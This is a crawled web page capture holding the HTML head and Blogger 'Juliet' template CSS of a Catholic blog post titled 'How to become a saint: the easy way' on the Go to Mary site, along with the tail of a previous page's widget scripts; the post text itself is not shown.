_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html
body_size: 51625
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/6559608801791556894/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYNaj7JMgmwX-W2vC19muvpXmnjyKA_EE_TpY1FDdMKz8ikhCQLowwqPovBAa5RXp9qLkmG5L3keSfDljrvesc1Lml90GRzdnGpRs7xPLBG91icQ96q_q6wSN5CkcX84_NFPDNjRtWSuw/s1600/how-to-become-a_20660176_9d3cfe8c14d6b1be1fe7f6a835280788819d8111.png' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html' property='og:url'/>
<meta content='How to become a saint: the easy way' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYNaj7JMgmwX-W2vC19muvpXmnjyKA_EE_TpY1FDdMKz8ikhCQLowwqPovBAa5RXp9qLkmG5L3keSfDljrvesc1Lml90GRzdnGpRs7xPLBG91icQ96q_q6wSN5CkcX84_NFPDNjRtWSuw/w1200-h630-p-k-no-nu/how-to-become-a_20660176_9d3cfe8c14d6b1be1fe7f6a835280788819d8111.png' property='og:image'/>
<title>
How to become a saint: the easy way - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='How to become a saint: the easy way' property='og:title'/>
<meta content='https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYNaj7JMgmwX-W2vC19muvpXmnjyKA_EE_TpY1FDdMKz8ikhCQLowwqPovBAa5RXp9qLkmG5L3keSfDljrvesc1Lml90GRzdnGpRs7xPLBG91icQ96q_q6wSN5CkcX84_NFPDNjRtWSuw/s1600/how-to-become-a_20660176_9d3cfe8c14d6b1be1fe7f6a835280788819d8111.png' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='How to become a saint: the easy way' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYNaj7JMgmwX-W2vC19muvpXmnjyKA_EE_TpY1FDdMKz8ikhCQLowwqPovBAa5RXp9qLkmG5L3keSfDljrvesc1Lml90GRzdnGpRs7xPLBG91icQ96q_q6wSN5CkcX84_NFPDNjRtWSuw/s1600/how-to-become-a_20660176_9d3cfe8c14d6b1be1fe7f6a835280788819d8111.png' name='twitter:image'/>
<meta content='How to become a saint: the easy way' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
